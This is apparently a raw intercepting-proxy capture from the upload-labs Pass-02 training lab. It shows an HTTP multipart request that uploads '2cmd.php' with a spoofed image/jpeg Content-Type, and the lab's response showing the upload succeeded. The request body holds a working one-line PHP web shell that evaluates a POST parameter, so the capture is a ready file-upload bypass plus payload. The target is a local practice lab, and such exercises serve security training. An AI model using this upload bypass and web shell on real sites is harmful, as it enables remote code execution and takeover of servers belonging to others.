 Go
Cancel
<
>
Target: http://127.0.0.1
?
Request
Raw
Params
Headers
Hex
POST /upload-labs/Pass-02/index.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 318
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarya592BpTBdwLwUOlv
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/upload-labs/Pass-02/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: bdshare_firstime=1551059496947
Connection: close
------WebKitFormBoundarya592BpTBdwLwUOlv
Content-Disposition: form-data; name="upload_file"; filename="2cmd.php"
Content-Type: image/jpeg
<?php eval($_POST['cmd']); ?>
------WebKitFormBoundarya592BpTBdwLwUOlv
Content-Disposition: form-data; name="submit"
------WebKitFormBoundarya592BpTBdwLwUOlv--
Response
Raw
Headers
Hex
HTML
Render
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/2cmd.php" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class="close" title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>
</body>
<script type="text/javascript" src="/upload-labs/js/jquery.min.js"></script>
<script type="text/javascript" src="/upload-labs/js/prism.js"></script>
<script type="text/javascript" src="/upload-labs/js/prism-line-numbers.min.js"></script>
<script type="text/javascript" src="/upload-labs/js/prism-php.min.js"></script>
<script type="text/javascript" src="/upload-labs/js/index.js"></script>
</html>